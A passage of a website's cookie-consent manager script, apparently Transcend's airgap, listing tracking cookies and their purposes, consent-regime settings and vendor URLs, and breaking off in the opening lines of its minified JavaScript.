rtising","Analytics"]},{"cookie":"_chartbeat4","purposes":["Analytics","Functional"]},{"cookie":"_chartbeat5","purposes":["Analytics"]},{"cookie":"_clck","purposes":["Analytics"]},{"cookie":"_clsk","purposes":["Analytics"]},{"cookie":"_cm","purposes":["Functional"]},{"cookie":"_cq_duid","purposes":["Analytics"]},{"cookie":"_cq_suid ","purposes":["Analytics"]},{"cookie":"_cs_c","purposes":["Analytics"]},{"cookie":"_cs_cvars","purposes":["Advertising"]},{"cookie":"_cs_id","purposes":["Analytics"]},{"cookie":"_cs_root-domain","purposes":["Advertising"]},{"cookie":"_cs_s","purposes":["Analytics"]},{"cookie":"_cs_same_site","purposes":["Analytics"]},{"cookie":"_curator_id","purposes":["Analytics"]},{"cookie":"_dd_s","purposes":["Functional"]},{"cookie":"_derived_epik","purposes":["Advertising"]},{"cookie":"_dlt","purposes":["Analytics"]},{"cookie":"_doc_tpp","purposes":["Functional"]},{"cookie":"_fbc","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_fbp","purposes":["Advertising"]},{"cookie":"_gcl_au","purposes":["Advertising","GcmAdvanced","SaleOfInfo"]},{"cookie":"_gcna","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_gcnb","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_gcnz","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_gid","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_gid_-_jhu.edu","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_gid_-_wqxuetang.com","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_gidv_-_wqxuetang.com","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_hjCookieTest","purposes":["Functional"]},{"cookie":"_hjDonePolls","purposes":["Analytics"]},{"cookie":"_hjMinimizedPolls","purposes":["Functional"]},{"cookie":"_hjTLDTest","purposes":["Analytics"]},{"cookie":"_iiq_fdata","purposes":["Analytics"]},{"cookie":"_iris_cdl","purposes":["Analytics"]},{"cookie":"_iris_duid","purposes":["Analytics"]},{"cookie":"_iris_eloqua_em","purposes":["Advertising"]},{"cookie":"_lc2_fpi","purposes":["Advertising"]},{"cookie":"_lfa","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_li_dcdm_c","purposes":["Advertising"]},{"cookie":"_mkto_trk","purposes":["Advertising"]},{"cookie":"_ngyqd_au","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_ngyqd_ga","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_ngyqd_ga_NGYQD9R7ZM","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_omappvp","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_pin_unauth","purposes":["Functional"]},{"cookie":"_privy_DAB200E73F8D1015950D8C9D","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_pubcid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_qimei_fingerprint","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_qimei_h38","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_qimei_i_1","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_qimei_i_3","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_qimei_uuid42","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_rdc1763559450039","purposes":["Functional"]},{"cookie":"_rdc1763559450078","purposes":["Functional"]},{"cookie":"_rdc1763559673892","purposes":["Functional"]},{"cookie":"_rdc1763559673900","purposes":["Functional"]},{"cookie":"_rdt_em","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_rdt_uuid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_s","purposes":["Analytics"]},{"cookie":"_ScCbts","purposes":["Advertising"]},{"cookie":"_schn1","purposes":["Advertising"]},{"cookie":"_scid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_scid_r","purposes":["Advertising"]},{"cookie":"_sctr","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_shopify_s","purposes":["Analytics"]},{"cookie":"_shopify_sa_p","purposes":["Analytics"]},{"cookie":"_shopify_sa_t","purposes":["Analytics"]},{"cookie":"_shopify_y","purposes":["Analytics"]},{"cookie":"_sp_id.*","purposes":["Analytics"],"regex":true},{"cookie":"_sp_ses.*","purposes":["Analytics"],"regex":true},{"cookie":"_td","purposes":["Functional"]},{"cookie":"_td_global","purposes":["Functional"]},{"cookie":"_te_","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_tea_utm_cache_586864","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_tt_enable_cookie","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_ttp","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_twclid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_uab_collina","purposes":["Analytics"]},{"cookie":"_uetmsclkid","purposes":["Advertising","Analytics"]},{"cookie":"_uetsid","purposes":["Advertising","Analytics"]},{"cookie":"_uetvid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_ugeuid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_uqd_vKey","purposes":["Functional"]},{"cookie":"_vwo","purposes":["Analytics"]},{"cookie":"_vwo_ds","purposes":["Advertising","Analytics"]},{"cookie":"_vwo_global_opt_out","purposes":["Analytics"]},{"cookie":"_vwo_referrer","purposes":["Analytics"]},{"cookie":"_vwo_sn","purposes":["Advertising","Analytics"]},{"cookie":"_vwo_ssm","purposes":["Analytics"]},{"cookie":"_vwo_uuid","purposes":["Analytics"]},{"cookie":"_vwo_uuid_v2","purposes":["Analytics"]},{"cookie":"_y","purposes":["Analytics"]},{"cookie":"_ym_d","purposes":["Analytics"]},{"cookie":"_ym_uid","purposes":["Analytics","Functional"]},{"cookie":"_ym_visorc","purposes":["Advertising","SaleOfInfo"]},{"cookie":"^__probe_[0-9a-f]{8}$","purposes":["Functional"],"regex":true},{"cookie":"^_dc_gtm_","purposes":["Analytics","GcmAdvanced"],"regex":true},{"cookie":"^_dc_gtm_UA-.*","purposes":["Analytics","GcmAdvanced"],"regex":true},{"cookie":"^_ga.*","purposes":["Analytics","GcmAdvanced"],"regex":true},{"cookie":"^_gac_.*","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":true},{"cookie":"^_gcl.*","purposes":["Analytics","GcmAdvanced"],"regex":true},{"cookie":"^_gd.*","purposes":["Analytics","GcmAdvanced"],"regex":true},{"cookie":"^_hjSession_.*","purposes":["Analytics"],"regex":true},{"cookie":"^_hjSessionUser_.*","purposes":["Analytics"],"regex":true},{"cookie":"^_hp2_hld.*","purposes":["Analytics"],"regex":true},{"cookie":"^_hp2_id.*","purposes":["Analytics"],"regex":true},{"cookie":"^_hp2_props.*","purposes":["Analytics"],"regex":true},{"cookie":"^_hp2_ses_props.*","purposes":["Analytics"],"regex":true},{"cookie":"^_sp_root_domain_test_.+$","purposes":["Analytics"],"regex":true},{"cookie":"^_tea_.*","purposes":["Analytics"],"regex":true},{"cookie":"^_vis_opt_.*","purposes":["Analytics"],"regex":true},{"cookie":"^_vis_opt_exp_.*","purposes":["Analytics"],"regex":true},{"cookie":"^_vwo_uuid_.*","purposes":["Analytics"],"regex":true},{"cookie":"^(_vwo_|_vis_opt_|undefined_vwo_).*$","purposes":["Analytics"],"regex":true},{"cookie":"^\\s?IR_.*","purposes":["Functional"],"regex":true},{"cookie":"^ab\\._gd[0-9]{13}$","purposes":["Advertising","Analytics"],"regex":true},{"cookie":"^ab\\.storage\\.deviceId\\..*","purposes":["Advertising","Analytics"],"regex":true},{"cookie":"^ab\\.storage\\.sessionId\\..*","purposes":["Advertising","Analytics"],"regex":true},{"cookie":"^ab\\.storage\\.userId\\..*","purposes":["Advertising","Analytics"],"regex":true},{"cookie":"^ajs_anonymous_id.*","purposes":["Analytics"],"regex":true},{"cookie":"^AMCV_.+AdobeOrg","purposes":["Analytics"],"regex":true},{"cookie":"^amp_.*","purposes":["Analytics"],"regex":true},{"cookie":"^AMP_.*","purposes":["Analytics"],"regex":true},{"cookie":"^amplitude_.*","purposes":["Analytics"],"regex":true},{"cookie":"^bounceClientVisit.*$","purposes":["Functional"],"regex":true},{"cookie":"^dd_cookie_test_.*","purposes":["Functional"],"regex":true},{"cookie":"^dd_site_test_.*","purposes":["Functional"],"regex":true},{"cookie":"^doubleclick.*","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":true},{"cookie":"^ev_sync_[a-z][a-z]","purposes":["Advertising"],"regex":true},{"cookie":"^GA1.+","purposes":["Analytics","GcmAdvanced"],"regex":true},{"cookie":"^Hm_ck_.+","purposes":["Analytics"],"regex":true},{"cookie":"^Hm_lpvt_.+","purposes":["Advertising"],"regex":true},{"cookie":"^Hm_lvt_.+","purposes":["Advertising"],"regex":true},{"cookie":"^innity\\.dmp\\..*$","purposes":["Advertising","Analytics","Functional"],"regex":true},{"cookie":"^intercom-id-.*","purposes":["Functional"],"regex":true},{"cookie":"^intercom-session-.*","purposes":["Functional"],"regex":true},{"cookie":"^joga_*","purposes":["Analytics","SaleOfInfo"],"regex":true},{"cookie":"^KRTBCOOKIE_.+","purposes":["Advertising","SaleOfInfo"],"regex":true},{"cookie":"^lightbox_.*","purposes":["Advertising"],"regex":true},{"cookie":"^lpv.*","purposes":["Advertising"],"regex":true},{"cookie":"^mp_.*_mixpanel$","purposes":["Analytics"],"regex":true},{"cookie":"^pi_opt_in\\d+$","purposes":["Analytics"],"regex":true},{"cookie":"^poptin_referrer*","purposes":["Analytics","SaleOfInfo"],"regex":true},{"cookie":"^R_.+","purposes":["Advertising","Analytics","SaleOfInfo"],"regex":true},{"cookie":"^sa-user-id_.*","purposes":["Advertising"],"regex":true},{"cookie":"^SCM.*$","purposes":["Advertising","Analytics","Functional","SaleOfInfo"],"regex":true},{"cookie":"^SUSER_(AUTH|AUTHKEY|GUBUN|ID|LAST|LAST_IP|LIMIT|LOGID|LOGKEY|NAME|USER)$","purposes":["Analytics"],"regex":true},{"cookie":"^uid\\-bp\\-.*$","purposes":["Advertising","Analytics","Functional","SaleOfInfo"],"regex":true},{"cookie":"^unbounce_*","purposes":["Advertising"],"regex":true},{"cookie":"^visitor_id\\d+-.+$","purposes":["Analytics"],"regex":true},{"cookie":"^visitor_id\\d+$","purposes":["Analytics"],"regex":true},{"cookie":"502c6699411d6234d6d9bd7839ad707d_id","purposes":["Advertising","SaleOfInfo"]},{"cookie":"57927","purposes":["Functional"]},{"cookie":"57928","purposes":["Functional"]},{"cookie":"57941","purposes":["Functional"]},{"cookie":"57942","purposes":["Functional"]},{"cookie":"58305","purposes":["Functional"]},{"cookie":"58306","purposes":["Functional"]},{"cookie":"58312","purposes":["Functional"]},{"cookie":"58313","purposes":["Functional"]},{"cookie":"59941","purposes":["Functional"]},{"cookie":"59942","purposes":["Functional"]},{"cookie":"ab._gd","purposes":["Advertising","Analytics"]},{"cookie":"adv_time","purposes":["Advertising","SaleOfInfo"]},{"cookie":"AGL_USER_ID","purposes":["Functional"]},{"cookie":"ajs_user_id","purposes":["Advertising","SaleOfInfo"]},{"cookie":"ajs%3Acookies","purposes":["Analytics"]},{"cookie":"ajs%3Atest","purposes":["Analytics"]},{"cookie":"AMCVS_.*","purposes":["Advertising"],"regex":true},{"cookie":"AMP_8f1ede8e9c","purposes":["Analytics"]},{"cookie":"AMP_bfac2ecc20","purposes":["Analytics"]},{"cookie":"AMP_TEST","purposes":["Analytics"]},{"cookie":"AMP_TLDTEST","purposes":["Analytics"]},{"cookie":"AnalyticsSyncHistory_-_linkedin.com","purposes":["Analytics"]},{"cookie":"ANONCHK","purposes":["Analytics"]},{"cookie":"apex__rurl","purposes":["Functional"]},{"cookie":"appier_tp","purposes":["Functional"]},{"cookie":"apt.temp-175029870286591516571","purposes":["Advertising","SaleOfInfo"]},{"cookie":"apt.uid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"ARRAffinity","purposes":["Functional"]},{"cookie":"ARRAffinitySameSite","purposes":["Functional"]},{"cookie":"at_check","purposes":["Functional"]},{"cookie":"awnReferringCategory","purposes":["Functional"]},{"cookie":"b_ky","purposes":["Advertising"]},{"cookie":"BAIDU_SSP_lcr","purposes":["Advertising","SaleOfInfo"]},{"cookie":"bcookie_-_linkedin.com","purposes":["Functional"]},{"cookie":"bm_counter.page_counter","purposes":["Analytics"]},{"cookie":"builderSessionId","purposes":["Functional"]},{"cookie":"c__utma","purposes":["Analytics","GcmAdvanced"]},{"cookie":"c__utmb","purposes":["Analytics","GcmAdvanced"]},{"cookie":"c__utmc","purposes":["Analytics","GcmAdvanced"]},{"cookie":"cbLDB","purposes":["Analytics"]},{"cookie":"cbLDBex","purposes":["Analytics"]},{"cookie":"check","purposes":["Functional"]},{"cookie":"cid","purposes":["Analytics"]},{"cookie":"CLID","purposes":["Analytics"]},{"cookie":"com.adobe.alloy.getTld","purposes":["Functional"]},{"cookie":"commerce_currency","purposes":["Functional"]},{"cookie":"contactid","purposes":["Analytics","SaleOfInfo"]},{"cookie":"contentEvent","purposes":["Analytics"]},{"cookie":"cookiecookie","purposes":["Functional"]},{"cookie":"countDownStarted_ele_8vjOxVyGf","purposes":["Functional"]},{"cookie":"countDownStarted_ele_8vjOxVyGf_remaining","purposes":["Functional"]},{"cookie":"countDownStarted_ele_kxTxMUIg1j","purposes":["Functional"]},{"cookie":"countDownStarted_ele_kxTxMUIg1j_remaining","purposes":["Functional"]},{"cookie":"countDownStarted_ele_lviWJjnkpZ","purposes":["Functional"]},{"cookie":"countDownStarted_ele_lviWJjnkpZ_remaining","purposes":["Functional"]},{"cookie":"countDownStarted_ele_xRhoBL8KbD","purposes":["Functional"]},{"cookie":"countDownStarted_ele_xRhoBL8KbD_remaining","purposes":["Functional"]},{"cookie":"cq-authoring-mode","purposes":["Analytics"]},{"cookie":"cq-editor-layer.page","purposes":["Analytics"]},{"cookie":"crc_wishlist_id ","purposes":["Functional"]},{"cookie":"CT\\w+","purposes":["Advertising","SaleOfInfo"],"regex":true},{"cookie":"cto_bundle","purposes":["Advertising","SaleOfInfo"]},{"cookie":"device","purposes":["Analytics","SaleOfInfo"]},{"cookie":"deviceType","purposes":["Analytics"]},{"cookie":"dicbo_id","purposes":["Advertising","SaleOfInfo"]},{"cookie":"dmd-tag","purposes":["Advertising","SaleOfInfo"]},{"cookie":"dpm_sid","purposes":["Advertising"]},{"cookie":"dpm_time_site","purposes":["Functional"]},{"cookie":"dpm_uid","purposes":["Advertising"]},{"cookie":"dpm_url_count","purposes":["Advertising"]},{"cookie":"dtCookie","purposes":["Analytics"]},{"cookie":"dtPC","purposes":["Analytics"]},{"cookie":"dtSa","purposes":["Analytics"]},{"cookie":"dTValidationCookie","purposes":["Analytics"]},{"cookie":"ELOQUA","purposes":["Functional"]},{"cookie":"eloquaQS","purposes":["Advertising","SaleOfInfo"]},{"cookie":"elq","purposes":["Analytics"]},{"cookie":"elqaid","purposes":["Analytics"]},{"cookie":"elqat","purposes":["Analytics"]},{"cookie":"elqCampaignId","purposes":["Analytics"]},{"cookie":"ELQSTATUS","purposes":["Analytics"]},{"cookie":"elqTrackId","purposes":["Analytics"]},{"cookie":"email_opt_in","purposes":["Functional"]},{"cookie":"email_opt_in_agenda","purposes":["Functional"]},{"cookie":"ExpoPlan","purposes":["Functional"]},{"cookie":"FCCDCF","purposes":["Functional"]},{"cookie":"FCNEC","purposes":["Analytics"]},{"cookie":"feathr_session_id","purposes":["Analytics"]},{"cookie":"fingerprint","purposes":["Advertising","SaleOfInfo"]},{"cookie":"FPAU","purposes":["Advertising","Analytics","GcmAdvanced"]},{"cookie":"FPLC","purposes":["Analytics","GcmAdvanced"]},{"cookie":"ga_session_duration","purposes":["Analytics"]},{"cookie":"ga_session_duration_conv","purposes":["Analytics"]},{"cookie":"gaTAMId","purposes":["Analytics","GcmAdvanced"]},{"cookie":"gclid","purposes":["Advertising","GcmAdvanced","SaleOfInfo"]},{"cookie":"geo_popup","purposes":["Advertising","SaleOfInfo"]},{"cookie":"gpv","purposes":["Analytics"]},{"cookie":"gpv_Page","purposes":["Analytics"]},{"cookie":"gpv_pn","purposes":["Analytics"]},{"cookie":"gs_p_GSN-260794-D","purposes":["Analytics"]},{"cookie":"gs_p_GSN-618573-Y","purposes":["Analytics"]},{"cookie":"gs_t_GSN-260794-D","purposes":["Analytics"]},{"cookie":"gs_u_GSN-260794-D","purposes":["Analytics"]},{"cookie":"gs_u_GSN-618573-Y","purposes":["Analytics"]},{"cookie":"gs_v_GSN-260794-D","purposes":["Analytics"]},{"cookie":"gs_v_GSN-618573-Y","purposes":["Analytics"]},{"cookie":"gtm_page_view","purposes":["Analytics","GcmAdvanced"]},{"cookie":"handl.*","purposes":["Functional"],"regex":true},{"cookie":"hasLiveRampMatch","purposes":["Advertising"]},{"cookie":"HMACCOUNT","purposes":["Advertising","SaleOfInfo"]},{"cookie":"hubspotutk","purposes":["Functional"]},{"cookie":"i18next","purposes":["Functional"]},{"cookie":"id_-_.doubleclick.net","purposes":["Advertising","GcmAdvanced","SaleOfInfo"]},{"cookie":"id_-_doubleclick.net","purposes":["Advertising","GcmAdvanced","SaleOfInfo"]},{"cookie":"informa_urnData","purposes":["Functional"]},{"cookie":"interaction_count","purposes":["Analytics"]},{"cookie":"intercom-device-id-d35ke18f","purposes":["Functional"]},{"cookie":"intercom-device-id-ineyz1by","purposes":["Functional"]},{"cookie":"JSESSIONID","purposes":["Advertising","Analytics","SaleOfInfo"]},{"cookie":"JSESSIONID_-_tandfonline.com","purposes":["Functional"]},{"cookie":"kameleoonVisitorCode","purposes":["Advertising"]},{"cookie":"kndctr_1B6E34B85282A0AC0A490D44_AdobeOrg_identity","purposes":["Functional"]},{"cookie":"lang","purposes":["Functional"]},{"cookie":"lfuuid","purposes":["Advertising","Analytics","SaleOfInfo"]},{"cookie":"li_fat_id","purposes":["Advertising"]},{"cookie":"li_giant","purposes":["Advertising","SaleOfInfo"]},{"cookie":"lidc_-_linkedin.com","purposes":["Advertising","SaleOfInfo"]},{"cookie":"locale","purposes":["Functional"]},{"cookie":"localTimeZone","purposes":["Functional"]},{"cookie":"localZipcode","purposes":["Functional"]},{"cookie":"lotame_domain_check","purposes":["Advertising","SaleOfInfo"]},{"cookie":"lux_uid","purposes":["Analytics","Functional"]},{"cookie":"MACHINE_LAST_SEEN","purposes":["Functional"]},{"cookie":"MACHINE_LAST_SEEN_-_tandfonline.com","purposes":["Analytics"]},{"cookie":"MAID","purposes":["Advertising"]},{"cookie":"mbox","purposes":["Functional"]},{"cookie":"mboxEdgeCluster","purposes":["Functional"]},{"cookie":"metrika_enabled","purposes":["Analytics"]},{"cookie":"MicrosoftApplicationsTelemetryDeviceId","purposes":["Analytics"]},{"cookie":"MicrosoftApplicationsTelemetryFirstLaunchTime","purposes":["Analytics"]},{"cookie":"mn_c","purposes":["Analytics"]},{"cookie":"MR","purposes":["Analytics"]},{"cookie":"mrf_cookie","purposes":["Analytics","SaleOfInfo"]},{"cookie":"MUID","purposes":["Analytics"]},{"cookie":"mwtbid","purposes":["Analytics"]},{"cookie":"oauthError","purposes":["Functional"]},{"cookie":"onetrustPrivacySettings","purposes":["Functional"]},{"cookie":"optimizelyBuckets","purposes":["Analytics"]},{"cookie":"optimizelyDomainTestCookie","purposes":["Analytics"]},{"cookie":"optimizelyEndUserId","purposes":["Analytics"]},{"cookie":"optimizelyPendingLogEvents","purposes":["Analytics"]},{"cookie":"optimizelySegments","purposes":["Analytics"]},{"cookie":"optimizelySession","purposes":["Analytics"]},{"cookie":"optiMonkClient","purposes":["Functional"]},{"cookie":"optiMonkClientId","purposes":["Functional"]},{"cookie":"orgId","purposes":["Analytics"]},{"cookie":"pa-l","purposes":["Analytics"]},{"cookie":"pageviewCount","purposes":["Analytics","GcmAdvanced"]},{"cookie":"panoramaId","purposes":["Advertising","Functional"]},{"cookie":"panoramaId_expiry","purposes":["Advertising","SaleOfInfo"]},{"cookie":"panoramaIdType","purposes":["Advertising","SaleOfInfo"]},{"cookie":"pardot","purposes":["Analytics"]},{"cookie":"perf_dv6Tr4n","purposes":["Functional"]},{"cookie":"ph_phc_[A-Za-z0-9]+_posthog","purposes":["Analytics"],"regex":true},{"cookie":"pll_language","purposes":["Functional"]},{"cookie":"prli_click_7","purposes":["Analytics"]},{"cookie":"prli_click_8","purposes":["Analytics"]},{"cookie":"promoCodeCookie","purposes":["Functional"]},{"cookie":"pum-18544","purposes":["Functional"]},{"cookie":"pum-20167","purposes":["Functional"]},{"cookie":"pum-21777","purposes":["Functional"]},{"cookie":"realReferer","purposes":["Analytics"]},{"cookie":"recordID","purposes":["Advertising","SaleOfInfo"]},{"cookie":"rl_anonymous_id","purposes":["Analytics"]},{"cookie":"rl_page_init_referrer","purposes":["Analytics"]},{"cookie":"rl_page_init_referring_domain","purposes":["Analytics"]},{"cookie":"rl_trait","purposes":["Analytics"]},{"cookie":"rl_user_id","purposes":["Analytics"]},{"cookie":"rxvt","purposes":["Analytics"]},{"cookie":"s_*","purposes":["Analytics"],"regex":true},{"cookie":"s_cc","purposes":["Analytics"]},{"cookie":"s_fid","purposes":["Analytics"]},{"cookie":"s_getNewRepeat","purposes":["Analytics"]},{"cookie":"s_lv","purposes":["Analytics"]},{"cookie":"s_lv_s","purposes":["Analytics"]},{"cookie":"s_pers","purposes":["Analytics"]},{"cookie":"s_ppn","purposes":["Analytics"]},{"cookie":"s_ppv","purposes":["Analytics"]},{"cookie":"s_sess","purposes":["Functional"]},{"cookie":"s_sq","purposes":["Analytics"]},{"cookie":"s_tp","purposes":["Analytics"]},{"cookie":"s_vi","purposes":["Analytics"]},{"cookie":"sa-r-date","purposes":["Advertising"]},{"cookie":"sa-r-source","purposes":["Advertising"]},{"cookie":"sa-u-date","purposes":["Advertising"]},{"cookie":"sa-u-source","purposes":["Advertising"]},{"cookie":"sa-user-id","purposes":["Advertising"]},{"cookie":"sa-user-id-v2","purposes":["Advertising"]},{"cookie":"sa-user-id-v3","purposes":["Advertising"]},{"cookie":"sensorsdata_domain_test","purposes":["Analytics"]},{"cookie":"session","purposes":["Advertising","SaleOfInfo"]},{"cookie":"SM","purposes":["Analytics"]},{"cookie":"SR\\w+","purposes":["Advertising","SaleOfInfo"],"regex":true},{"cookie":"test","purposes":["Functional"]},{"cookie":"TEST_AMCV_COOKIE","purposes":["Analytics"]},{"cookie":"test_cookie","purposes":["Advertising","GcmAdvanced","SaleOfInfo"]},{"cookie":"test_rudder_cookie","purposes":["Functional"]},{"cookie":"TESTCOOKIESENABLED","purposes":["Advertising"]},{"cookie":"tfstk","purposes":["Advertising"]},{"cookie":"timeCookie","purposes":["Functional"]},{"cookie":"timezone","purposes":["Functional"]},{"cookie":"tld","purposes":["Functional"]},{"cookie":"tldCookie","purposes":["Functional"]},{"cookie":"token","purposes":["Functional"]},{"cookie":"trwv.eml","purposes":["Functional"]},{"cookie":"trwv.uid","purposes":["Advertising","SaleOfInfo"]},{"cookie":"TSNGUID","purposes":["Analytics"]},{"cookie":"ttc.*","purposes":["Functional"],"regex":true},{"cookie":"u_req_data","purposes":["Functional"]},{"cookie":"uaval","purposes":["Analytics"]},{"cookie":"ubmconf","purposes":["Advertising"]},{"cookie":"ubvt","purposes":["Advertising"]},{"cookie":"undefined_vwo_uuid_v2","purposes":["Analytics","SaleOfInfo"]},{"cookie":"userAction","purposes":["Functional"]},{"cookie":"usi_launched","purposes":["Advertising","SaleOfInfo"]},{"cookie":"usi_page_visits","purposes":["Analytics"]},{"cookie":"usi_sale","purposes":["Advertising","SaleOfInfo"]},{"cookie":"usi_sale_seen","purposes":["Advertising"]},{"cookie":"usprivacy","purposes":["Advertising","Functional"]},{"cookie":"utm_others","purposes":["Analytics","GcmAdvanced"]},{"cookie":"utm_rid","purposes":["Analytics","GcmAdvanced"]},{"cookie":"utm_term","purposes":["Analytics","GcmAdvanced"]},{"cookie":"viewsSinceDomRefresh","purposes":["Analytics"]},{"cookie":"wcmmode","purposes":["Functional"]},{"cookie":"zero-chakra-ui-color-mode","purposes":["Functional"]},{"cookie":"zpbid","purposes":["Advertising","SaleOfInfo"]}],xdi:"/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/xdi.js",metadata:"/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/metadata.json",id:"ef49a3f1-d8c1-47d6-88fc-50e41130631f"},self.airgap);self.airgap.loadOptions=Object.assign({"csp":"off","log":"warn error","telemetry":"on","backendSync":"off","backendSyncEndpoint":"https://consent.transcend.io/sync","unknownRequestPolicy":"allow","telemetryPartitioning":"origin","prompt":"1","privacyPolicy":"https://privacy.informa.com/trackers/en/","regimePrecedence":"high-reg;GDPR;US_DNSS;Unknown","consentManagerConfig":{"privacyPolicy":"https://privacy.informa.com/trackers/en/","theme":{"primaryColor":"#00226A","fontColor":"#00226A"},"initialViewStateByPrivacyRegime":{"high-reg":"AcceptOrRejectAll","GDPR":"TCF_EU","US_DNSS":"NoticeAndDoNotSell","Unknown":"AcceptAll"}},"css":"https://transcend-cdn.com/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/cm.css","messages":"https://transcend-cdn.com/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/translations","tcfConfig":{"vendorList":"https://transcend-cdn.com/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/tcf","css":"https://transcend-cdn.com/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/tcf/tcf.css","messages":"https://transcend-cdn.com/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/tcf/translations"},"sites":"informa.com transcend.io transcend-cdn.com informaconnect.com africatechfestival.com furniture-china.cn jiagle.com taylorfrancis.com tahaluf.com aibusiness.com"},self.airgap.loadOptions);self.airgap.csp=Object.assign({"hubspot.*":["Advertising"],"hubspot*":["Advertising"]},self.airgap.csp);(()=>{const telemetryEndpoint="https://telemetry.transcend.io/collect";(()=>{
"use strict";var oC=Object.defineProperty,nC=Object.defineProperties;var rC=Object.getOwnPropertyDescriptors;var Yf=Object.getOwnPropertySymbols;var sC=Object.prototype.hasOwnProperty,iC=Object.prototype.propertyIsEnumerable;var pu=(e,t,o)=>t in e?oC(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o,_=(e,t)=>{for(var o in t||(t={}))sC.call(t,o)&&pu(e,o,t[o]);if(Yf)for(var o of Yf(t))iC.call(t,o)&&pu(e,o,t[o]);return e},ce=(e,t)=>nC(e,rC(t));var q=(e,t,o)=>(pu(e,typeof t!="symbol"?t+"":t,o),o),$f=(e,t,o)=>{if(!t.has(e))throw TypeError("Cannot "+o)};var de=(e,t,o)=>($f(e,t,"read from private field"),o?o.call(e):t.get(e)),qe=(e,t,o)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,o)},fe=(e,t,o,n)=>($f(e,t,"write to private field"),n?n.call(e,o):t.set(e,o),o);var Wo="http://www.w3.org/1999/xhtml",zf="http://www.w3.org/2000/svg",Zi=":~:",R="prototype",ea="src";var T=typeof globalThis<"u"?globalThis:self,{Function:mu,top:AN,document:Y}=T,h=!!Y,{call:_c,apply:aC,bind:cC}=mu[R],s=_c.bind(_c),F=_c.bind(aC),Ac=_c.bind(cC),{Symbol:ln,parent:Mc,location:Yo,navigator:ws,String:du,XMLHttpRequest:eo,fetch:xc,Request:Nc,Array:vn,Blob:Us,Boolean:MN,Object:It,Error:we,ReferenceError:oa,TypeError:Vt,Set:Ne,WeakSet:Hs,Map:co,WeakMap:na,Promise:ke,URL:Lt,URLSearchParams:to,Event:$n,CustomEvent:fu,SubmitEvent:gg,UIEvent:gu,CookieChangeEvent:ra,CookieStore:Gs,cookieStore:Ar,SecurityPolicyViolationEvent:Lc,Date:ao,FormData:Fs,ReadableStream:Eu,Headers:Dc,console:Eg,Math:Yn,JSON:yu,RegExp:$o,EventTarget:Tu,MessagePort:pC,MessageChannel:xN,postMessage:yg,history:lC,History:uC,AbortController:LN,setTimeout:po,clearTimeout:Mr,setInterval:qs,clearInterval:DN,requestIdleCallback:Vs=function(e,{timeout:t=0}={timeout:0}){return s(po,this,e,t)},importScripts:Ru,eval:bN,close:kN,TextEncoder:ks,encodeURIComponent:un,decodeURIComponent:bc,escape:Tg,unescape:Rg,atob:wN,btoa:Sg,Intl:Su,isNaN:mC,confirm:Pg,Response:Ig,DOMParser:hg,Node:mn,NodeList:Pu,NodeFilter:dC,Attr:UN,NamedNodeMap:fC,XMLSerializer:Iu,DOMException:Cg,MutationObserver:hu,Number:gC,performance:Ao,Performance:jf,PerformanceObserver:ta,PerformanceObserverEntryList:Xf,PerformanceEntry:Cu,PerformanceResourceTiming:vu,Element:Ks,Document:zo,HTMLDocument:vg,DocumentFragment:EC,DocumentType:yC,CharacterData:TC,HTMLElement:Og,HTMLScriptElement:kc,HTMLAnchorElement:Ou,HTMLIFrameElement:_u,HTMLFormElement:wc,HTMLButtonElement:HN,HTMLInputElement:_g,HTMLImageElement:Nu,HTMLMediaElement:Ng,HTMLCollection:Uc,SVGElement:RC,DOMTokenList:Au,Proxy:Hc,Reflect:Qf,Range:SC,ShadowRoot:Jf,URLPattern:sa,ValidityState:Ag}=T,{structuredClone:Mg}=T,{includes:xg,every:Lg,some:Dg,map:bg,push:Gc,pop:PC,shift:IC,unshift:hC,join:kg,slice:GN,splice:wg,find:Ug,findIndex:Hg,filter:Gg,flat:Fc,flatMap:Fg,reduce:Mu,concat:qg,keys:CC,values:xu,entries:vC,slice:Vg,indexOf:Kg}=vn[R],{add:Bg,has:Wg,delete:Yg,clear:$g,values:zg,entries:FN,keys:qN,forEach:VN}=Ne[R],{get:qc,set:jg,has:Xg,delete:Qg,clear:Jg,keys:OC,values:Zg,entries:eE}=co[R],{toString:KN}=gC[R],x